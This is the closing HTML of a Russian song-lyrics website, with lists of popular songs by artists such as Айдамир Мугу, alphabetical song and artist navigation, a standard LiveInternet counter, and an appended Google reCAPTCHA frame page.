				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/школа-двери-распохни_школа-школа-двери-распахни" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83-%d0%b8-%d0%b0%d0%bd%d0%b6%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b0%d1%87%d0%b5%d1%81%d0%be%d0%b2%d0%b0_%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d1%80%d1%83%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_i_anzhelika_nachesova_samie_nezhnie_ruki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83-%d0%b8-%d0%b0%d0%bd%d0%b6%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b0%d1%87%d0%b5%d1%81%d0%be%d0%b2%d0%b0_%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d1%80%d1%83%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айдамир Мугу и Анжелика Начесова - Самые нежные руки</a>
			</li>
					<li style="display: table">
				<a href="xhang-tigar_%d1%82%d1%8b-%d0%bd%d0%b5-%d0%b5%d0%b4%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/x/h/a/xhang_tigar_ti_ne_edinstvennaja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="xhang-tigar_%d1%82%d1%8b-%d0%bd%d0%b5-%d0%b5%d0%b4%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Xhang & TigaR - Ты не единственная</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/kempel_я-так-хочу-тебя-детка-любить-чтобы-соседи-во-всём-доме-просто" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/e/m/kempel_4.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/kempel_я-так-хочу-тебя-детка-любить-чтобы-соседи-во-всём-доме-просто" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Kempel - Я так хочу тебя детка любить,Чтобы соседи во всём доме просто</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%8f-%d0%bf%d1%8c%d1%8f%d0%bd-%d0%be%d1%82-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_ja_pjan_ot_lubvi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%8f-%d0%bf%d1%8c%d1%8f%d0%bd-%d0%be%d1%82-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айдамир Мугу - Я пьян от любви</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-песня_в-лесу-родилась-елочка" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_pesnja_v_lesu_rodilas_elochka.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-песня_в-лесу-родилась-елочка" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Новогодняя песня - В лесу родилась елочка</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/виктор-петлюра_моя-милая-мама-самая-любимая-песня" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/i/k/viktor_petlura_moja_milaja_mama_samaja_lubimaja_pesnja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/виктор-петлюра_моя-милая-мама-самая-любимая-песня" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Виктор Петлюра - Моя милая мама САМАЯ ЛЮБИМАЯ ПЕСНЯ</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%85%d0%be%d0%b6%d1%83-%d1%85%d0%bc%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%86%d0%b8%d0%ba%d0%b0%d0%bd%d0%b0%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_hozhu_hmelnoj_tsikanaj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%85%d0%be%d0%b6%d1%83-%d1%85%d0%bc%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%86%d0%b8%d0%ba%d0%b0%d0%bd%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айдамир Мугу - Хожу хмельнойЦиканай</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%bc%d0%be%d1%8f-%d0%be%d0%b4%d0%bd%d0%be%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d1%86%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_moja_odnoklassnitsa_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%bc%d0%be%d1%8f-%d0%be%d0%b4%d0%bd%d0%be%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d1%86%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айдамир Мугу - Моя одноклассница</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b5-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be-%d1%87%d1%83%d0%b2%d0%b0%d1%88%d1%81%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_chernie_glaza_po_chuvashski.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b5-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be-%d1%87%d1%83%d0%b2%d0%b0%d1%88%d1%81%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">айдамир  мугу - Черные глаза по чувашски</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b3b_kMmMVfiR8SpkLyowZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006163072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>